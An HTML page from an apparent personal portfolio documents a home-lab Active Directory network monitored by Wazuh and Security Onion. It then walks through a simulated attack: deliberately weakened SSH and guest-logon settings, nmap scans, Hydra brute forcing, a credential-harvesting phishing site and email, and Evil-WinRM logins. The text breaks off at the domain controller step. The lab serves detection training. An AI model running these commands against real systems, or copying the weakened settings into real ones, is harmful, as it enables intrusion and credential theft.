

<file: EnterpriseLab.html>
<!DOCTYPE HTML>
<html lang="en">
    <head>
        <meta charset="utf-8" />
        <meta name="viewport" content="width=device-width, initial-scale=1" />
        <link rel="stylesheet" href="assets/css/main.css" />
        <link rel="stylesheet" href="assets/css/site.css" />
        <link rel="stylesheet" href="assets/css/case-study.css" />
        <link rel="stylesheet" href="assets/css/network-diagram.css" />

        <title>Enterprise Network Simulation</title>
    </head>
<body>
    <!-- Wrapper -->
    <div id="wrapper">
        <!-- Main -->
        <div id="main">
            <div class="inner">
                <!-- Header -->
                <header id="header">
                    <div class="header-content">
                        <div class="header-links" id="primary-nav">
                            <a href="index.html" class="logo"><strong>Home</strong></a>
                            <a href="Projects.html" class="logo"><strong>Projects</strong></a>
                            <a href="Writings.html" class="logo"><strong>Writings</strong></a>
                            <a href="AboutMe.html" class="logo"><strong>About me</strong></a>
                        </div>
                        <ul class="icons">
                            <li><a href="https://www.linkedin.com/in/gautham-shridhar-bhandari/" class="icon brands fa-linkedin"><span class="label">LinkedIn</span></a></li>
                            <li><a href="https://github.com/gauthamsb777/gauthamsb777" class="icon brands fa-github"><span class="label">Github</span></a></li>
                            <li><a href="https://letterboxd.com/gautham_777/" class="icon" aria-label="Letterboxd"><svg viewBox="0 0 24 24" aria-hidden="true"><path fill="currentColor" d="M8.29 16.752V7.2H6.546V4.8h6.328v2.4h-1.746v9.574h3.925v-2.618h2.839V19.2H6.545v-2.448h1.746zM0 12c0 6.628 5.372 12 12 12s12-5.372 12-12S18.628 0 12 0 0 5.372 0 12z"/></svg><span class="label">Letterboxd</span></a></li>
                        </ul>
                        <button type="button" class="nav-toggle" aria-expanded="false" aria-controls="primary-nav" aria-label="Toggle navigation menu">
                            <span class="bar"></span>
                        </button>
                    </div>
                </header>
                <br>
                <h1>Enterprise Network Simulation</h1>
                <br><br><br>
    
                    <p>This setup demonstrates enterprise network simulation with Active Directory, SIEM , and a simulated attack scenario. The environment consists of a domain controller, workstations, servers, security monitoring, and an attacker machine. The network is centered around a Windows Server 2025 as domain controller managing Active Directory for the domain "enter.corp.com". </p>
                    
                    
                        <div class="diagram">
                            <div class="flex-column">
                                <h2>Network Architecture</h2>
                                <!-- Network -->
                                <div class="block">
                                    <strong>NAT Network</strong><br>
                                    10.0.0.0/24
                                </div>
                                
                                <div>↓</div>
                                
                                <!-- Main Systems -->
                                <div class="flex-row">
                                    <!-- Infrastructure -->
                                    <div class="diagram-box">
                                        <h3>Central server</h3>
                                        <div class="block">
                                            <strong>Domain Controller</strong><br>
                                            10.0.0.5<br>
                                            Windows Server<br>
                                            <hr>
                                            <small>
                                            Services:<br>
                                            - Active Directory<br>
                                            - DNS Server<br>
                                            - DHCP Server<br>
                                            - File & Storage<br>
                                            - Web Server
                                            </small>
                                        </div>
                                        <div class="block">
                                            <strong>Email Server</strong><br>
                                            10.0.0.8<br>
                                            Ubuntu
                                            <hr>
                                            <small>
                                            Services:<br>
                                            - Postfix<br>
                                            - Secure Chat
                                            - Mailutils<br>
                                            - Winbind ()
                                            </small>
                                        </div>
                                    </div>
                                    
                                    <!-- Client Systems -->
                                    <div class="diagram-box">
                                        <h3>Client System</h3>
                                        <div class="block">
                                            <strong>Windows Client</strong><br>
                                            10.0.0.100<br>
                                            Windows 11<br>
                                            <hr>
                                            <small>
                                            Services:<br>
                                            - AD Domain Joined<br>
                                            - Wazuh Agent<br>
                                            - RDP Enabled
                                            </small>
                                        </div>
                                        <div class="block">
                                            <strong>Linux Client</strong><br>
                                            10.0.0.101<br>
                                            Ubuntu<br>
                                            <hr>
                                            <small>
                                            Services:<br>
                                            - Winbind<br>
                                            - Wazuh Agent<br>
                                            - SSH Server
                                            </small>
                                        </div>
                                    </div>
                                    
                                    <!-- Security Systems -->
                                    <div class="diagram-box">
                                        <h3>Security and testing Systems</h3>
                                        <div class="block">
                                            <strong>Security Box</strong><br>
                                            10.0.0.10<br>
                                            Ubuntu<br>
                                            <hr>
                                            <small>
                                            Services:<br>
                                            - Wazuh SIEM/XDR<br>
                                            - Agent Management<br>
                                            - Custom Alert Rules<br>
                                            - File Integrity Monitoring
                                            </small>
                                        </div>
                                        <div class="block">
                                            <strong>Security Onion</strong><br>
                                            10.0.0.103<br>
                                            Security Onion<br>
                                            <hr>
                                            <small>
                                            Services:<br>
                                            - Network Monitoring<br>
                                            - IDS/IPS<br>
                                            - Packet Capture<br>
                                            - Threat Detection
                                            </small>
                                        </div>
                                        <div class="block">
                                            <strong>Attacker machine</strong><br>
                                            10.0.0.x<br>
                                            Kali Linux<br>
                                            <hr>
                                            <small>
                                            Tools:<br>
                                            - Nmap<br>
                                            - Hydra<br>
                                            - Apache (Phishing)<br>
                                            - Evil-WinRM
                                            </small>
                                        </div>
                                    </div>
                                </div>
                    </div>
                </section>
                
                    

                    <div class="highlight">
                        <h3>Authentication Model</h3>
                        <p>All machines authenticate through Active Directory, including Linux clients via Winbind integration, providing a unified identity management system across the environment.</p>
                    </div>
                </section>

                
                    <h2>Domain Controller Configuration</h2>
                    
                    <h3>Initial Network Configuration</h3>
                    <p>First, configure the static IP address for the domain controller:</p>
                    <pre><code>IP: 10.0.0.5
Subnet mask: 255.255.255.0
Default gateway: 10.0.0.1
Preferred DNS server: 127.0.0.1 (It will be its own DNS server)</code></pre>
                    <br><br>
                    <h3>Active Directory Setup</h3>
                    <p></p>
                    <ol> 
                        <li>In server manager :</li>
                        <pre><code>click on add roles and feature -> next -> in server role 
- select Active Directory Domain Services, DHCP Server, DNS Server, File and Storage Services and Web Server -> 
click next until confirmation page then -> click install  </code></pre>
                        <li>Promote to domain controller, creating a new forest: enter.corp.com</li>
                        <li>Set Directory Services Restore Mode (DSRM) password</li>
                        <li>Configure default paths and options</li>
                    </ol>
                    
                    <h3>DNS Configuration</h3>
                    <p>Configure DNS forwarding to ensure proper name resolution:</p>
                    <pre><code>Server Manager -> Tools -> DNS
Right-click server -> Properties -> Forwarders tab
Add forwarder: 8.8.8.8</code></pre>
                    <br><br>

                    <h3>DHCP Configuration</h3>
                    <pre><code>Server Manager -> Tools -> DHCP
Right-click IPv4 -> New Scope

Name: project-x-scope
IP Range: 10.0.0.100 - 10.0.0.200
Subnet mask: 255.255.255.0
Default Gateway: 10.0.0.1
DNS Server: 10.0.0.5</code></pre>
<br><br>
<h3>Add Users and Roles</h3>

Navigate to Server Manager -> Tools -> Active Directory Users and Computers -> right click on users to add user

<pre><code>windows-client - john doe (user group)
linux-client - jane doe (user group)
email-server - email server (user group)
sec-box - secuser (user group, admin group)
</code></pre>

                    <h2>Workstation & Server Configurations</h2>
                    
                    <h3>Windows Client Configuration</h3>
                    <p>Configure the Windows 11 Enterprise client:</p>
                    <ol>
                        <li>Configure static IP: 10.0.0.100/24, DNS pointing to 10.0.0.5</li>
                        <li>Join domain:
                            <pre><code>search -> change workgroup name -> change
Domain: enter.corp.com
Enter the Credentials: johnd@enter.corp.com </code></pre>
                        </li>
                        
                    </ol>
                    
                    <h3>Linux Client Configuration</h3>
                    <p>Configure Ubuntu Desktop client to join Active Directory:</p>
                    <ol>
                        <li>Configure static IP: 10.0.0.101/24, DNS pointing to 10.0.0.5</li>
                        <li>Install required packages:
                            <pre><code>sudo apt update
sudo apt -y install winbind libpam-winbind libnss-winbind krb5-config krb5-user samba-dsdb-modules samba-vfs-modules samba-common-bin adcli packagekit</code></pre>
                        </li>
                        <li>Configure Samba:
                            <pre><code>sudo mv /etc/samba/smb.conf /etc/samba/smb.conf.org

 sudo nano /etc/samba/smb.conf</code></pre>
                            Add the following configuration and edit realm and workgroup :
                            <pre><code>[global]
 kerberos method = secrets and keytab
 realm = ENTER.CORP.COM
 workgroup = ENTER
 security = ads
 template shell = /bin/bash
 winbind enum groups = Yes
 winbind enum users = Yes
 winbind separator = +
 idmap config * : rangesize = 1000000
 idmap config * : range = 1000000-19999999
 idmap config * : backend = autorid</code></pre>
                        </li>
                        <li>Configure Name Service Switch:
                            <pre><code>sudo nano /etc/nsswitch.conf</code></pre>
                            Add winbind in the end the passwd and group:
                            <pre><code>passwd: files systemd winbind
 group:  files systemd winbind
</code></pre>
                        </li>
                        <li>Configure PAM for home directory creation:
                            <pre><code>sudo pam-auth-update</code></pre>
                            Enable "Create home directory on login" PAM profile
                        </li>
                        <li>Configure DNS and hosts:
                            <pre><code>sudo nano /etc/resolv.conf
# Add: nameserver 10.0.0.5
</code></pre>
                        </li>
                        <li>Join domain:
                            <pre><code>sudo net ads join -U Administrator</code></pre>
                            Enter DC Admin password
                        </li>
                        <li>Restart winbind and verify:
                            <pre><code>sudo systemctl restart winbind
wbinfo -u # to list all domain users</code></pre>
                        </li>
                    </ol>
                    
                    <h3>Email Server Configuration</h3>
                    <p>Configure the Ubuntu Server as an email server:</p>
                    <ol>
                        <li>Set hostname and static IP:
                            <pre><code>sudo nano /etc/hostname
# Change to: smtp.enter.corp.com

sudo nano /etc/netplan/00-installer-config.yaml
# Configure static IP: 10.0.0.8/24
# DNS: 10.0.0.5, 8.8.8.8
# Gateway: 10.0.0.1

sudo netplan apply
sudo reboot</code></pre>
                        </li>
                        <li>Join domain using the same Winbind configuration as Linux Client</li>
                        <li>Install and configure Postfix:
                            <pre><code>sudo apt update

sudo DEBIAN_PRIORITY=low apt install postfix mailutils s-nail</code></pre>
                            Select "Internet Site" and configure:
                            <pre><code>System mail name: smtp.enter.corp.com
Root recipient: email-server
Destinations: smtp.enter.corp.com, localhost.localdomain, localhost
Local networks: 127.0.0.0/8 [::ffff:127.0.0.0]/104 [::1]/128 10.0.0.0/24</code></pre>
                        </li>
                        <li>Configure Maildir:
                            <pre><code>sudo postconf -e 'home_mailbox= Maildir/'
sudo postconf -e 'virtual_alias_maps= hash:/etc/postfix/virtual'

sudo nano /etc/postfix/virtual
# Add: email-server.enter.corp.com email-server

sudo postmap /etc/postfix/virtual

sudo nano /etc/postfix/main.cf
# Verify/add:
myhostname = smtp.enter.corp.com
mydomain = enter.corp.com
mydestination = $myhostname, localhost.$mydomain, localhost
mynetworks = 127.0.0.0/8 10.0.0.0/24 [::ffff:127.0.0.0]/104 [::1]/128
home_mailbox = Maildir/
virtual_alias_maps = hash:/etc/postfix/virtual

sudo systemctl restart postfix
sudo ufw allow Postfix</code></pre>
                        </li>
                        <li>Configure mail client:
                            <pre><code>echo 'export MAIL=~/Maildir' | sudo tee -a /etc/bash.bashrc | sudo tee -a /etc/profile.d/mail.sh
source /etc/profile.d/mail.sh

sudo nano /etc/s-nail.rc
# Add:
set emptystart
set folder=Maildir
set record=+sent</code></pre>
                        </li>
                        <li>Configure DNS on DC:
                            <pre><code># On DC: Add A record
DNS -> Forward Lookup Zones -> enter.corp.com
New Host (A) -> Name: smtp, IP: 10.0.0.8</code></pre>
                        </li>
                        <li>Setting up secure communication session</li>
                    <pre>- Clone <a href="https://github.com/gauthamsb777/gauthamsb777/blob/main/Secure_chat_tool">Secure chat tool</a> used to host 
  encrypted chat sessions:
<code>git clone https://github.com/gauthamsb777/gauthamsb777.git</code></pre>
                    </ol>

                    <h3>Security Box Configuration</h3>
                    <p>Configure the Ubuntu Desktop security monitoring system:</p>
                    <ol>
                        <li>Configure static IP: 10.0.0.10/24, DNS pointing to 10.0.0.5</li>
                        <li>Join domain using the same Winbind configuration as Linux Client</li>
                        <li>Install Wazuh (SIEM/XDR):
                            <pre><code>sudo apt install curl

curl -sO https://packages.wazuh.com/4.9/wazuh-install.sh && sudo bash ./wazuh-install.sh -a -i</code></pre>
                        </li>
                    </ol>

                    <h3>Security Onion Configuration</h3>
                    <p>Configure Security Onion for network monitoring:</p>
                    <ol>
                        <li>Run post-install setup (after OS installation):
                            <pre><code># Select Standalone mode
# Hostname: project-x-sec-work
# Static IP: 10.0.0.103/24
# Gateway: 10.0.0.1
# DNS: 10.0.0.5, 8.8.8.8
# Search Domain: corp.project-x-dc.com
# Installation Type: Standard
# Add analyst IP range: 10.0.0.0/24</code></pre>
                        </li>
                    </ol>
                </section>

                
                    <h2>Security Implementation</h2>
                    
                    <h3>Wazuh Agent Deployment</h3>
                    <p>Deploy Wazuh agents to monitor all systems:</p>
                    
                    <h4>Windows (DC & Client)</h4>
                    <pre><code>Invoke-WebRequest -Uri https://packages.wazuh.com/4.x/windows/wazuh-agent-4.9.2-1.msi -OutFile $env:tmp\wazuh-agent msiexec.exe /i $env:tmp\wazuh-agent /q WAZUH_MANAGER='10.0.0.10' WAZUH_AGENT_GROUP='default' WAZUH_AGENT_NAME='hostname'

NET START WAZUH</code></pre>
                    <br>
                    <h4>Linux Client</h4>
                    <pre><code>sudo wget https://packages.wazuh.com/4.x/apt/pool/main/w/wazuh-agent/wazuh-agent_4.9.2-1_amd64.deb sudo WAZUH_MANAGER='10.0.0.10' WAZUH_AGENT_GROUP='default' WAZUH_AGENT_NAME='hostname' dpkg -i ./wazuh-agent_4.9.2-1_amd64.deb

sudo systemctl daemon-reload

sudo systemctl enable wazuh-agent

sudo systemctl start wazuh-agent</code></pre>
                    <br><br>
                    <h3>Agent Group Configuration</h3>
                    <p>Create and assign agent groups in Wazuh Dashboard:</p>
                    <ol>
                        <li>Create Linux and Windows groups</li>
                        <li>Assign appropriate machines to each group</li>
                        <li>Configure log collection for Windows:
                            <pre><code>&lt;localfile&gt;
  &lt;location&gt;Security&lt;/location&gt;
  &lt;log_format&gt;eventchannel&lt;/log_format&gt;
&lt;/localfile&gt;
&lt;localfile&gt;
  &lt;location&gt;Application&lt;/location&gt;
  &lt;log_format&gt;eventchannel&lt;/log_format&gt;
&lt;/localfile&gt;</code></pre>
                        </li>
                        <li>Configure log collection for Linux:
                            <pre><code>&lt;localfile&gt;
  &lt;log_format&gt;syslog&lt;/log_format&gt;
  &lt;location&gt;/var/log/auth.log&lt;/location&gt;
&lt;/localfile&gt;
&lt;localfile&gt;
  &lt;log_format&gt;syslog&lt;/log_format&gt;
  &lt;location&gt;/var/log/secure&lt;/location&gt;
&lt;/localfile&gt;
&lt;localfile&gt;
  &lt;log_format&gt;audit&lt;/log_format&gt;
  &lt;location&gt;/var/log/audit/audit.log&lt;/location&gt;
&lt;/localfile&gt;</code></pre>
                        </li>
                    </ol>
                    
                    <h3>File Integrity Monitoring</h3>
                    <p>Configure File Integrity Monitoring (FIM) for sensitive files:</p>
                    <pre><code>&lt;syscheck&gt;
  &lt;directories check_all="yes" report_changes="yes" realtime="yes"&gt;C:\Users\Administrator\Documents\Operations&lt;/directories&gt;
  &lt;frequency&gt;60&lt;/frequency&gt;
&lt;/syscheck&gt;</code></pre>
                    <br><br>
                    <h3>Custom Alert Rules</h3>
                    <p>Configure custom alerts in Wazuh:</p>
                    <p>Hamburger menu -> alerts -> monitor -> create monitor</p>
                    <ol>
                        <li>Failed SSH Monitoring:
                            <pre><code>Name: Multiple Failed SSH Attempts
Index: wazuh-alerts-*
Time field: @timestamp
</code>
Add Data filter for better accuracy
<code>Data filter: "decoder.name" is "sshd"
<img src="assets/images/Data filter.png" alt="" />
"rule.groups" contains "authencation_failed"
<img src="assets/images/data filter 1.png" alt="" />

Trigger condition: when count is ABOVE 2</code></pre>
                        </li>
                        <li>WinRM Logon Monitoring:
                            <pre><code>Index: wazuh-alerts-*

 Data filter:
"data.win.eventdata.logonProcessName" is "4624"
"data.win.eventdata.logonProcessName" is "Kerberos"

 Trigger when count is ABOVE 0</code></pre>
                        </li>
                        <li>Sensitive File Access:
                            <pre><code># Add custom rule in local_rules.xml
&lt;group name="syscheck,"&gt;
  &lt;rule id="100002" level="10"&gt;
    &lt;if_sid&gt;550&lt;/if_sid&gt;
    &lt;field name="file"&gt;secrets.txt&lt;/field&gt;
    &lt;match&gt;modified&lt;/match&gt;
    &lt;description&gt;File integrity monitoring alert - access to confidential.txt file detected&lt;/description&gt;
  &lt;/rule&gt;
&lt;/group&gt;

# Create monitor
Name: File Accessed
Index: wazuh-alerts-*

Data filter: 
"full.log" contains "confidential.txt"
"syscheck.event" is "modified"

Trigger when count is ABOVE 0
</code></pre>
                        </li>
                    </ol>
                </section>

                
                    <h2>Testing Detection Capabilites</h2>
                    <p>The following vulnerabilities have been configured:</p>
                    
                    <h3>SSH Weak Configuration</h3>
                    <p>On Email Server and Linux Client:</p>
                    <pre><code>sudo nano /etc/ssh/sshd_config
# Modify:
PasswordAuthentication yes
PermitRootLogin yes

sudo systemctl restart ssh
sudo passwd root # Set password to "november"</code></pre>
                    <br><br>
                    <h3>Insecure Windows Configuration</h3>
                    <p>On Domain Controller:</p>
                    <pre><code>local group policy editor -> network -> lanman workstation -> Enable insecure guest logons

Run the following command in powershell :
 Set-ItemProperty -Path "HKLM:\SYSTEM\CurrentControlSet\Services\LanmanWorkstation\Parameters" -Name AllowInsecureGuestAuth -Value 1 -Force

# Enable RDP
Settings -> System -> Remote Desktop -> Toggle On</code></pre>
                    <br>
                </section>

                
                    <h2>Attack Simulation & Detection</h2>
                    
                    <!-- Attack Flow -->
                    <div class="diagram-box" style="width: 100%;">
                        <h3>Attack Chain</h3>
                        <div style="text-align: center;">
                            Reconnaissance (Nmap) → Initial Access (SSH Brute Force) → Lateral Movement (WinRM) → 
                            Privilege Escalation (Domain Admin) → Data Exfiltration (SCP) → Persistence (Scheduled Tasks)
                        </div>
                    </div>
                    <h3>Reconnaissance</h3>
                    <p>From the Kali attack machine:</p>
                    <pre><code>nmap -p1-1000 -Pn -sV 10.0.0.0/24
# Identify email-svr at 10.0.0.8 with SSH open

hydra -l root -P /usr/share/wordlists/rockyou.txt ssh://10.0.0.8
# Should find root/november</code></pre>
                    <br>
                    <h3>Initial Access & Discovery</h3>
                    <pre><code>ssh root@10.0.0.8
# Password: november

hostname
ip a
apt update && apt install net-tools nmap -y
netstat -tuln
nmap -sV 10.0.0.0/24
# Identify all network hosts</code></pre>
                    <br>
                    <h3>Phishing Setup</h3>
                    <p>On Attacker VM:</p>
                    <pre><code>sudo apt update && sudo apt install apache2 git -y
cd /var/www/html
sudo rm index.html
sudo git clone https://github.com/collinsmc23/projectsecurity-e101 .
sudo touch creds.log
sudo chmod 666 creds.log
sudo systemctl start apache2</code></pre>
                    
                    <h3>Send Phishing Email</h3>
                    <p>From the compromised Email Server:</p>
                    <pre><code>nano email.txt
# Add HTML email content with link to attacker IP

cat email.txt | mail -a "Content-Type: text/html" -s "Important, Verify Password" janed@linux-client</code></pre>
                    <br>
                    <h3>Lateral Movement Chain</h3>
                    <p>Movement from email server to Linux client to Windows client to Domain Controller:</p>
                    
                    <h4>Step 1: Linux Client Compromise</h4>
                    <pre><code># Check captured credentials on Attacker VM
cat /var/www/html/creds.log

janed / password123@

# Move to Linux Client
ssh janed@10.0.0.101

# Explore and discover WinRM on network
nmap -Pn -p 5985,5986 -sV 10.0.0.0/24</code></pre>
                    
                    <h4>Step 2: Windows Client Compromise</h4>
                    <pre><code># From Attacker VM
# Try Administrator with various passwords
echo "Administrator" > users.txt
echo "We123telly@" > pass.txt
nxc winrm 10.0.0.100 -u users.txt -p pass.txt

# WinRM access
evil-winrm -i 10.0.0.100 -u Administrator -p We123telly@
hostname
ipconfig
nltest /dsgetdc: # Identify DC at 10.0.0.5</code></pre>
                    
                    <h4>Step 3: Domain Controller Compromise</h4>
